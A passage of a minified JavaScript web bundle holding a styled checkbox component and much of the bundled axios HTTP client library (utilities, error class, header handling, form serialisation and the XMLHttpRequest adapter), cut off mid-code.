.styled-checkbox{background:",";border-color:",";}}"],e=>e.theme.mixins.typography("body2",!0),e=>e.indeterminate?(0,i.AH)(["background:",";border-color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal):(0,i.AH)([""]),e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=i.Ay.input.withConfig({componentId:"sc-efc69535-1"})(["display:none;"]),u=i.Ay.div.withConfig({componentId:"sc-efc69535-2"})(["width:18px;height:18px;position:relative;margin:3px;background-color:",";border:solid 2px ",";border-radius:4px;&:after{width:6px;height:12px;position:absolute;top:0px;left:4px;content:'';border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg);opacity:0;","}"],e=>e.theme.colors.system.surface,e=>e.theme.colors.system.text.secondary,e=>e.indeterminate?(0,i.AH)(["width:10px;height:14px;top:6px;left:2px;border-width:2px 0px 0px 0;transform:rotate(0deg);opacity:1;"]):(0,i.AH)([""])),d={type:"checkbox",disabled:!1,isFocus:!1,isError:!1},f=(0,o.forwardRef)((e,t)=>{let r={...d,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{indeterminate:!!r.indeterminate&&r.indeterminate,checked:r.checked,className:[r.isFocus?"focus":"",r.disabled?"disabled":""].join(" "),children:[(0,n.jsxs)("div",{children:[(0,n.jsx)(c,{...r,ref:t,checked:r.checked,label:"",className:[r.isFocus?"focus":""].join(" ")}),(0,n.jsx)(u,{indeterminate:!!r.indeterminate&&r.indeterminate,className:"styled-checkbox"})]}),r.label&&(0,n.jsx)(a._,{ml:2,children:r.label})]}),r.isError&&r.errorMessage&&(0,n.jsx)(s.O,{children:r.errorMessage})]})})},91040:(e,t,r)=>{"use strict";r.d(t,{A:()=>ts});var n,o,i={};function a(e,t){return function(){return e.apply(t,arguments)}}r.r(i),r.d(i,{hasBrowserEnv:()=>ed,hasStandardBrowserEnv:()=>eh,hasStandardBrowserWebWorkerEnv:()=>ep,navigator:()=>ef,origin:()=>em});var s=r(99742);let{toString:l}=Object.prototype,{getPrototypeOf:c}=Object,{iterator:u,toStringTag:d}=Symbol,f=(e=>t=>{let r=l.call(t);return e[r]||(e[r]=r.slice(8,-1).toLowerCase())})(Object.create(null)),h=e=>(e=e.toLowerCase(),t=>f(t)===e),p=e=>t=>typeof t===e,{isArray:m}=Array,g=p("undefined");function y(e){return null!==e&&!g(e)&&null!==e.constructor&&!g(e.constructor)&&w(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}let b=h("ArrayBuffer"),v=p("string"),w=p("function"),x=p("number"),_=e=>null!==e&&"object"==typeof e,C=e=>{if("object"!==f(e))return!1;let t=c(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&!(d in e)&&!(u in e)},A=h("Date"),k=h("File"),j=h("Blob"),S=h("FileList"),E=h("URLSearchParams"),[O,T,z,I]=["ReadableStream","Request","Response","Headers"].map(h);function R(e,t,{allOwnKeys:r=!1}={}){let n,o;if(null!=e)if("object"!=typeof e&&(e=[e]),m(e))for(n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else{let o;if(y(e))return;let i=r?Object.getOwnPropertyNames(e):Object.keys(e),a=i.length;for(n=0;n<a;n++)o=i[n],t.call(null,e[o],o,e)}}function M(e,t){let r;if(y(e))return null;t=t.toLowerCase();let n=Object.keys(e),o=n.length;for(;o-- >0;)if(t===(r=n[o]).toLowerCase())return r;return null}let P="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,L=e=>!g(e)&&e!==P,H=(e=>t=>e&&t instanceof e)("undefined"!=typeof Uint8Array&&c(Uint8Array)),F=h("HTMLFormElement"),B=(({hasOwnProperty:e})=>(t,r)=>e.call(t,r))(Object.prototype),D=h("RegExp"),N=(e,t)=>{let r=Object.getOwnPropertyDescriptors(e),n={};R(r,(r,o)=>{let i;!1!==(i=t(r,o,e))&&(n[o]=i||r)}),Object.defineProperties(e,n)},U=h("AsyncFunction"),V=(n="function"==typeof setImmediate,o=w(P.postMessage),n?setImmediate:o?((e,t)=>(P.addEventListener("message",({source:r,data:n})=>{r===P&&n===e&&t.length&&t.shift()()},!1),r=>{t.push(r),P.postMessage(e,"*")}))(`axios@${Math.random()}`,[]):e=>setTimeout(e)),$="undefined"!=typeof queueMicrotask?queueMicrotask.bind(P):void 0!==s&&s.nextTick||V,W={isArray:m,isArrayBuffer:b,isBuffer:y,isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||w(e.append)&&("formdata"===(t=f(e))||"object"===t&&w(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&b(e.buffer)},isString:v,isNumber:x,isBoolean:e=>!0===e||!1===e,isObject:_,isPlainObject:C,isEmptyObject:e=>{if(!_(e)||y(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(e){return!1}},isReadableStream:O,isRequest:T,isResponse:z,isHeaders:I,isUndefined:g,isDate:A,isFile:k,isBlob:j,isRegExp:D,isFunction:w,isStream:e=>_(e)&&w(e.pipe),isURLSearchParams:E,isTypedArray:H,isFileList:S,forEach:R,merge:function e(){let{caseless:t,skipUndefined:r}=L(this)&&this||{},n={},o=(o,i)=>{let a=t&&M(n,i)||i;C(n[a])&&C(o)?n[a]=e(n[a],o):C(o)?n[a]=e({},o):m(o)?n[a]=o.slice():r&&g(o)||(n[a]=o)};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&R(arguments[e],o);return n},extend:(e,t,r,{allOwnKeys:n}={})=>(R(t,(t,n)=>{r&&w(t)?e[n]=a(t,r):e[n]=t},{allOwnKeys:n}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,r,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},toFlatObject:(e,t,r,n)=>{let o,i,a,s={};if(t=t||{},null==e)return t;do{for(i=(o=Object.getOwnPropertyNames(e)).length;i-- >0;)a=o[i],(!n||n(a,e,t))&&!s[a]&&(t[a]=e[a],s[a]=!0);e=!1!==r&&c(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},kindOf:f,kindOfTest:h,endsWith:(e,t,r)=>{e=String(e),(void 0===r||r>e.length)&&(r=e.length),r-=t.length;let n=e.indexOf(t,r);return -1!==n&&n===r},toArray:e=>{if(!e)return null;if(m(e))return e;let t=e.length;if(!x(t))return null;let r=Array(t);for(;t-- >0;)r[t]=e[t];return r},forEachEntry:(e,t)=>{let r,n=(e&&e[u]).call(e);for(;(r=n.next())&&!r.done;){let n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let r,n=[];for(;null!==(r=e.exec(t));)n.push(r);return n},isHTMLForm:F,hasOwnProperty:B,hasOwnProp:B,reduceDescriptors:N,freezeMethods:e=>{N(e,(t,r)=>{if(w(e)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;if(w(e[r])){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")})}})},toObjectSet:(e,t)=>{let r={};return(m(e)?e:String(e).split(t)).forEach(e=>{r[e]=!0}),r},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,r){return t.toUpperCase()+r}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e*=1)?e:t,findKey:M,global:P,isContextDefined:L,isSpecCompliantForm:function(e){return!!(e&&w(e.append)&&"FormData"===e[d]&&e[u])},toJSONObject:e=>{let t=Array(10),r=(e,n)=>{if(_(e)){if(t.indexOf(e)>=0)return;if(y(e))return e;if(!("toJSON"in e)){t[n]=e;let o=m(e)?[]:{};return R(e,(e,t)=>{let i=r(e,n+1);g(i)||(o[t]=i)}),t[n]=void 0,o}}return e};return r(e,0)},isAsyncFn:U,isThenable:e=>e&&(_(e)||w(e))&&w(e.then)&&w(e.catch),setImmediate:V,asap:$,isIterable:e=>null!=e&&w(e[u])};function q(e,t,r,n,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),o&&(this.response=o,this.status=o.status?o.status:null)}W.inherits(q,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:W.toJSONObject(this.config),code:this.code,status:this.status}}});let Y=q.prototype,G={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{G[e]={value:e}}),Object.defineProperties(q,G),Object.defineProperty(Y,"isAxiosError",{value:!0}),q.from=(e,t,r,n,o,i)=>{let a=Object.create(Y);W.toFlatObject(e,a,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e);let s=e&&e.message?e.message:"Error",l=null==t&&e?e.code:t;return q.call(a,s,l,r,n,o),e&&null==a.cause&&Object.defineProperty(a,"cause",{value:e,configurable:!0}),a.name=e&&e.name||"Error",i&&Object.assign(a,i),a};var X=r(82909).hp;function K(e){return W.isPlainObject(e)||W.isArray(e)}function Z(e){return W.endsWith(e,"[]")?e.slice(0,-2):e}function J(e,t,r){return e?e.concat(t).map(function(e,t){return e=Z(e),!r&&t?"["+e+"]":e}).join(r?".":""):t}let Q=W.toFlatObject(W,{},null,function(e){return/^is[A-Z]/.test(e)}),ee=function(e,t,r){if(!W.isObject(e))throw TypeError("target must be an object");t=t||new FormData;let n=(r=W.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!W.isUndefined(t[e])})).metaTokens,o=r.visitor||c,i=r.dots,a=r.indexes,s=(r.Blob||"undefined"!=typeof Blob&&Blob)&&W.isSpecCompliantForm(t);if(!W.isFunction(o))throw TypeError("visitor must be a function");function l(e){if(null===e)return"";if(W.isDate(e))return e.toISOString();if(W.isBoolean(e))return e.toString();if(!s&&W.isBlob(e))throw new q("Blob is not supported. Use a Buffer instead.");return W.isArrayBuffer(e)||W.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):X.from(e):e}function c(e,r,o){let s=e;if(e&&!o&&"object"==typeof e)if(W.endsWith(r,"{}"))r=n?r:r.slice(0,-2),e=JSON.stringify(e);else{var c;if(W.isArray(e)&&(c=e,W.isArray(c)&&!c.some(K))||(W.isFileList(e)||W.endsWith(r,"[]"))&&(s=W.toArray(e)))return r=Z(r),s.forEach(function(e,n){W.isUndefined(e)||null===e||t.append(!0===a?J([r],n,i):null===a?r:r+"[]",l(e))}),!1}return!!K(e)||(t.append(J(o,r,i),l(e)),!1)}let u=[],d=Object.assign(Q,{defaultVisitor:c,convertValue:l,isVisitable:K});if(!W.isObject(e))throw TypeError("data must be an object");return!function e(r,n){if(!W.isUndefined(r)){if(-1!==u.indexOf(r))throw Error("Circular reference detected in "+n.join("."));u.push(r),W.forEach(r,function(r,i){!0===(!(W.isUndefined(r)||null===r)&&o.call(t,r,W.isString(i)?i.trim():i,n,d))&&e(r,n?n.concat(i):[i])}),u.pop()}}(e),t};function et(e){let t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function er(e,t){this._pairs=[],e&&ee(e,this,t)}let en=er.prototype;function eo(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function ei(e,t,r){let n;if(!t)return e;let o=r&&r.encode||eo;W.isFunction(r)&&(r={serialize:r});let i=r&&r.serialize;if(n=i?i(t,r):W.isURLSearchParams(t)?t.toString():new er(t,r).toString(o)){let t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e}en.append=function(e,t){this._pairs.push([e,t])},en.toString=function(e){let t=e?function(t){return e.call(this,t,et)}:et;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};class ea{constructor(){this.handlers=[]}use(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){W.forEach(this.handlers,function(t){null!==t&&e(t)})}}let es={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},el="undefined"!=typeof URLSearchParams?URLSearchParams:er,ec="undefined"!=typeof FormData?FormData:null,eu="undefined"!=typeof Blob?Blob:null,ed="undefined"!=typeof window&&"undefined"!=typeof document,ef="object"==typeof navigator&&navigator||void 0,eh=ed&&(!ef||0>["ReactNative","NativeScript","NS"].indexOf(ef.product)),ep="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,em=ed&&window.location.href||"http://localhost",eg={...i,isBrowser:!0,classes:{URLSearchParams:el,FormData:ec,Blob:eu},protocols:["http","https","file","blob","url","data"]},ey=function(e){if(W.isFormData(e)&&W.isFunction(e.entries)){let t={};return W.forEachEntry(e,(e,r)=>{!function e(t,r,n,o){let i=t[o++];if("__proto__"===i)return!0;let a=Number.isFinite(+i),s=o>=t.length;return(i=!i&&W.isArray(n)?n.length:i,s)?W.hasOwnProp(n,i)?n[i]=[n[i],r]:n[i]=r:(n[i]&&W.isObject(n[i])||(n[i]=[]),e(t,r,n[i],o)&&W.isArray(n[i])&&(n[i]=function(e){let t,r,n={},o=Object.keys(e),i=o.length;for(t=0;t<i;t++)n[r=o[t]]=e[r];return n}(n[i]))),!a}(W.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0]),r,t,0)}),t}return null},eb={transitional:es,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){let r,n=t.getContentType()||"",o=n.indexOf("application/json")>-1,i=W.isObject(e);if(i&&W.isHTMLForm(e)&&(e=new FormData(e)),W.isFormData(e))return o?JSON.stringify(ey(e)):e;if(W.isArrayBuffer(e)||W.isBuffer(e)||W.isStream(e)||W.isFile(e)||W.isBlob(e)||W.isReadableStream(e))return e;if(W.isArrayBufferView(e))return e.buffer;if(W.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(i){if(n.indexOf("application/x-www-form-urlencoded")>-1){var a,s;return(a=e,s=this.formSerializer,ee(a,new eg.classes.URLSearchParams,{visitor:function(e,t,r,n){return eg.isNode&&W.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)},...s})).toString()}if((r=W.isFileList(e))||n.indexOf("multipart/form-data")>-1){let t=this.env&&this.env.FormData;return ee(r?{"files[]":e}:e,t&&new t,this.formSerializer)}}if(i||o){t.setContentType("application/json",!1);var l=e;if(W.isString(l))try{return(0,JSON.parse)(l),W.trim(l)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(l)}return e}],transformResponse:[function(e){let t=this.transitional||eb.transitional,r=t&&t.forcedJSONParsing,n="json"===this.responseType;if(W.isResponse(e)||W.isReadableStream(e))return e;if(e&&W.isString(e)&&(r&&!this.responseType||n)){let r=t&&t.silentJSONParsing;try{return JSON.parse(e,this.parseReviver)}catch(e){if(!r&&n){if("SyntaxError"===e.name)throw q.from(e,q.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:eg.classes.FormData,Blob:eg.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};W.forEach(["delete","get","head","post","put","patch"],e=>{eb.headers[e]={}});let ev=W.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),ew=e=>{let t,r,n,o={};return e&&e.split("\n").forEach(function(e){n=e.indexOf(":"),t=e.substring(0,n).trim().toLowerCase(),r=e.substring(n+1).trim(),!t||o[t]&&ev[t]||("set-cookie"===t?o[t]?o[t].push(r):o[t]=[r]:o[t]=o[t]?o[t]+", "+r:r)}),o},ex=Symbol("internals");function e_(e){return e&&String(e).trim().toLowerCase()}function eC(e){return!1===e||null==e?e:W.isArray(e)?e.map(eC):String(e)}let eA=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function ek(e,t,r,n,o){if(W.isFunction(n))return n.call(this,t,r);if(o&&(t=r),W.isString(t)){if(W.isString(n))return -1!==t.indexOf(n);if(W.isRegExp(n))return n.test(t)}}class ej{constructor(e){e&&this.set(e)}set(e,t,r){let n=this;function o(e,t,r){let o=e_(t);if(!o)throw Error("header name must be a non-empty string");let i=W.findKey(n,o);i&&void 0!==n[i]&&!0!==r&&(void 0!==r||!1===n[i])||(n[i||t]=eC(e))}let i=(e,t)=>W.forEach(e,(e,r)=>o(e,r,t));if(W.isPlainObject(e)||e instanceof this.constructor)i(e,t);else if(W.isString(e)&&(e=e.trim())&&!eA(e))i(ew(e),t);else if(W.isObject(e)&&W.isIterable(e)){let r={},n,o;for(let t of e){if(!W.isArray(t))throw TypeError("Object iterator must return a key-value pair");r[o=t[0]]=(n=r[o])?W.isArray(n)?[...n,t[1]]:[n,t[1]]:t[1]}i(r,t)}else null!=e&&o(t,e,r);return this}get(e,t){if(e=e_(e)){let r=W.findKey(this,e);if(r){let e=this[r];if(!t)return e;if(!0===t){let t,r=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;for(;t=n.exec(e);)r[t[1]]=t[2];return r}if(W.isFunction(t))return t.call(this,e,r);if(W.isRegExp(t))return t.exec(e);throw TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=e_(e)){let r=W.findKey(this,e);return!!(r&&void 0!==this[r]&&(!t||ek(this,this[r],r,t)))}return!1}delete(e,t){let r=this,n=!1;function o(e){if(e=e_(e)){let o=W.findKey(r,e);o&&(!t||ek(r,r[o],o,t))&&(delete r[o],n=!0)}}return W.isArray(e)?e.forEach(o):o(e),n}clear(e){let t=Object.keys(this),r=t.length,n=!1;for(;r--;){let o=t[r];(!e||ek(this,this[o],o,e,!0))&&(delete this[o],n=!0)}return n}normalize(e){let t=this,r={};return W.forEach(this,(n,o)=>{let i=W.findKey(r,o);if(i){t[i]=eC(n),delete t[o];return}let a=e?o.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,r)=>t.toUpperCase()+r):String(o).trim();a!==o&&delete t[o],t[a]=eC(n),r[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){let t=Object.create(null);return W.forEach(this,(r,n)=>{null!=r&&!1!==r&&(t[n]=e&&W.isArray(r)?r.join(", "):r)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){let r=new this(e);return t.forEach(e=>r.set(e)),r}static accessor(e){let t=(this[ex]=this[ex]={accessors:{}}).accessors,r=this.prototype;function n(e){let n=e_(e);if(!t[n]){let o=W.toCamelCase(" "+e);["get","set","has"].forEach(t=>{Object.defineProperty(r,t+o,{value:function(r,n,o){return this[t].call(this,e,r,n,o)},configurable:!0})}),t[n]=!0}}return W.isArray(e)?e.forEach(n):n(e),this}}function eS(e,t){let r=this||eb,n=t||r,o=ej.from(n.headers),i=n.data;return W.forEach(e,function(e){i=e.call(r,i,o.normalize(),t?t.status:void 0)}),o.normalize(),i}function eE(e){return!!(e&&e.__CANCEL__)}function eO(e,t,r){q.call(this,null==e?"canceled":e,q.ERR_CANCELED,t,r),this.name="CanceledError"}function eT(e,t,r){let n=r.config.validateStatus;!r.status||!n||n(r.status)?e(r):t(new q("Request failed with status code "+r.status,[q.ERR_BAD_REQUEST,q.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r))}ej.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),W.reduceDescriptors(ej.prototype,({value:e},t)=>{let r=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[r]=e}}}),W.freezeMethods(ej),W.inherits(eO,q,{__CANCEL__:!0});let ez=function(e,t){let r,n=Array(e=e||10),o=Array(e),i=0,a=0;return t=void 0!==t?t:1e3,function(s){let l=Date.now(),c=o[a];r||(r=l),n[i]=s,o[i]=l;let u=a,d=0;for(;u!==i;)d+=n[u++],u%=e;if((i=(i+1)%e)===a&&(a=(a+1)%e),l-r<t)return;let f=c&&l-c;return f?Math.round(1e3*d/f):void 0}},eI=function(e,t){let r,n,o=0,i=1e3/t,a=(t,i=Date.now())=>{o=i,r=null,n&&(clearTimeout(n),n=null),e(...t)};return[(...e)=>{let t=Date.now(),s=t-o;s>=i?a(e,t):(r=e,n||(n=setTimeout(()=>{n=null,a(r)},i-s)))},()=>r&&a(r)]},eR=(e,t,r=3)=>{let n=0,o=ez(50,250);return eI(r=>{let i=r.loaded,a=r.lengthComputable?r.total:void 0,s=i-n,l=o(s);n=i,e({loaded:i,total:a,progress:a?i/a:void 0,bytes:s,rate:l||void 0,estimated:l&&a&&i<=a?(a-i)/l:void 0,event:r,lengthComputable:null!=a,[t?"download":"upload"]:!0})},r)},eM=(e,t)=>{let r=null!=e;return[n=>t[0]({lengthComputable:r,total:e,loaded:n}),t[1]]},eP=e=>(...t)=>W.asap(()=>e(...t)),eL=eg.hasStandardBrowserEnv?((e,t)=>r=>(r=new URL(r,eg.origin),e.protocol===r.protocol&&e.host===r.host&&(t||e.port===r.port)))(new URL(eg.origin),eg.navigator&&/(msie|trident)/i.test(eg.navigator.userAgent)):()=>!0,eH=eg.hasStandardBrowserEnv?{write(e,t,r,n,o,i,a){if("undefined"==typeof document)return;let s=[`${e}=${encodeURIComponent(t)}`];W.isNumber(r)&&s.push(`expires=${new Date(r).toUTCString()}`),W.isString(n)&&s.push(`path=${n}`),W.isString(o)&&s.push(`domain=${o}`),!0===i&&s.push("secure"),W.isString(a)&&s.push(`SameSite=${a}`),document.cookie=s.join("; ")},read(e){if("undefined"==typeof document)return null;let t=document.cookie.match(RegExp("(?:^|; )"+e+"=([^;]*)"));return t?decodeURIComponent(t[1]):null},remove(e){this.write(e,"",Date.now()-864e5,"/")}}:{write(){},read:()=>null,remove(){}};function eF(e,t,r){let n=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(n||!1==r)?t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e:t}let eB=e=>e instanceof ej?{...e}:e;function eD(e,t){t=t||{};let r={};function n(e,t,r,n){return W.isPlainObject(e)&&W.isPlainObject(t)?W.merge.call({caseless:n},e,t):W.isPlainObject(t)?W.merge({},t):W.isArray(t)?t.slice():t}function o(e,t,r,o){return W.isUndefined(t)?W.isUndefined(e)?void 0:n(void 0,e,r,o):n(e,t,r,o)}function i(e,t){if(!W.isUndefined(t))return n(void 0,t)}function a(e,t){return W.isUndefined(t)?W.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function s(r,o,i){return i in t?n(r,o):i in e?n(void 0,r):void 0}let l={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(e,t,r)=>o(eB(e),eB(t),r,!0)};return W.forEach(Object.keys({...e,...t}),function(n){let i=l[n]||o,a=i(e[n],t[n],n);W.isUndefined(a)&&i!==s||(r[n]=a)}),r}let eN=e=>{let t=eD({},e),{data:r,withXSRFToken:n,xsrfHeaderName:o,xsrfCookieName:i,headers:a,auth:s}=t;if(t.headers=a=ej.from(a),t.url=ei(eF(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),s&&a.set("Authorization","Basic "+btoa((s.username||"")+":"+(s.password?unescape(encodeURIComponent(s.password)):""))),W.isFormData(r)){if(eg.hasStandardBrowserEnv||eg.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(W.isFunction(r.getHeaders)){let e=r.getHeaders(),t=["content-type","content-length"];Object.entries(e).forEach(([e,r])=>{t.includes(e.toLowerCase())&&a.set(e,r)})}}if(eg.hasStandardBrowserEnv&&(n&&W.isFunction(n)&&(n=n(t)),n||!1!==n&&eL(t.url))){let e=o&&i&&eH.read(i);e&&a.set(o,e)}return t},eU="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,r){let n,o,i,a,s,l=eN(e),c=l.data,u=ej.from(l.headers).normalize(),{responseType:d,onUploadProgress:f,onDownloadProgress:h}=l;function p(){a&&a(),s&&s(),l.cancelToken&&l.cancelToken.unsubscribe(n),l.signal&&l.signal.removeEventListener("abort",n)}let m=new XMLHttpRequest;function g(){if(!m)return;let n=ej.from("getAllResponseHeaders"in m&&m.getAllResponseHeaders());eT(function(e){t(e),p()},function(e){r(e),p()},{data:d&&"text"!==d&&"json"!==d?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:n,config:e,request:m}),m=null}m.open(l.method.toUpperCase(),l.url,!0),m.timeout=l.timeout,"onloadend"in m?m.onloadend=g:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(g)},m.onabort=function(){m&&(r(new q("Request aborted",q.ECONNABORTED,e,m)),m=null)},m.onerror=function(t){let n=new q(t&&t.message?t.message:"Network Error",q.ERR_NETWORK,e,m);n.event=t||null,r(n),m=null},m.ontimeout=function(){let t=l.timeout?"timeout of "+l.timeout+"ms exceeded":"timeout exceeded",n=l.transitional||es;l.timeoutErrorMessage&&(t=l.timeoutErrorMessage),r(new q(t,n.clarifyTimeoutError?q.ETIMEDOUT:q.ECONNABORTED,e,m)),m=null},void 0===c&&u.setContentType(null),"setRequestHeader"in m&&W.forEach(u.toJSON(),function(e,t){m.setRequestHeader(t,e)}),W.isUndefined(l.withCredentials)||(m.withCredentials=!!l.withCredentials),d&&"json"!==d&&(m.responseType=l.responseType),h&&([i,s]=eR(h,!0),m.addEventListener("progress",i)),f&&m.upload&&([o,a]=eR(f),m.upload.addEventListener("progress",o),m.upload.addEventListener("loadend",a)),(l.cancelToken||l.signal)&&(n=t=>{m&&(r(!t||t.type?new eO(null,e,m):t),m.abort(),m=null)},l.cancelToken&&l.cancelToken.subscribe(n),l.signal&&(l.signal.aborted?n():l.signal.addEventListener("abort",n)));let y=function(e){let t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(l.url);if(y&&-1===eg.protocols.indexOf(y))return void r(new q("Unsupported protocol "+y+":",q.ERR_BAD_REQUEST,e));m.send(c||null)})},eV=(e,t)=>{let{length:r}=e=e?e.filter(Boolean):[];if(t||r){let r,n=new AbortController,o=function(e){if(!r){r=!0,a();let t=e instanceof Error?e:this.reason;n.abort(t instanceof q?t:new eO(t instanceof Error?t.message:t))}},i=t&&setTimeout(()=>{i=null,o(new q(`timeout ${t} of ms exceeded`,q.ETIMEDOUT))},t),a=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(o):e.removeEventListener("abort",o)}),e=null)};e.forEach(e=>e.addEventListener("abort",o));let{signal:s}=n;return s.unsubscribe=()=>W.asap(a),s}},e$=function*(e,t){let r,n=e.byteLength;if(!t||n<t)return void(yield e);let o=0;for(;o<n;)r=o+t,yield e.slice(o,r),o=r},eW=async function*(e,t){for await(let r of eq(e))yield*e$(r,t)},eq=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);let t=e.getReader();try{for(;;){let{done:e,value:r}=await t.read();if(e)break;yield r}}finally{await t.cancel()}},eY=(e,t,r,n)=>{let o,i=eW(e,t),a=0,s=e=>{!o&&(o=!0,n&&n(e))};return new ReadableStream({async pull(e){try{let{done:t,value:n}=await i.next();if(t){s(),e.close();return}let o=n.byteLength;if(r){let e=a+=o;r(e)}e.enqueue(new Uint8Array(n))}catch(e){throw s(e),e}},cancel:e=>(s(e),i.return())},{highWaterMark:2})},{isFunction:eG}=W,eX=(({Request:e,Response:t})=>({Request:e,Response:t}))(W.global),{ReadableStream:eK,TextEncoder:eZ}=W.global,eJ=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},eQ=e=>{let 